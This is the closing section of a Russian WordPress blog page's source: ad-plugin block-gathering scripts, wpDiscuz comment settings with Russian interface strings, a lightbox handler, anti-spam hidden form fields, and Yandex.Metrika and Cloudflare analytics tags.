                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://mariya-timohina.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mariya-timohina.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://mariya-timohina.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/mariya-timohina.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/mariya-timohina.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","post_id":"3600"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"1c9007c92902202628a1d34eca5d2c5b","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"3600","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/mariya-timohina.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/mariya-timohina.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"3de2701aa1","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-5"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script defer src="https://mariya-timohina.ru/wp-content/cache/autoptimize/js/autoptimize_fadec393ef9370f1ae4d01badc63a752.js"></script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96963496, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96963496" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body></html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d32b79db24564f2181bb6a3151703830","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


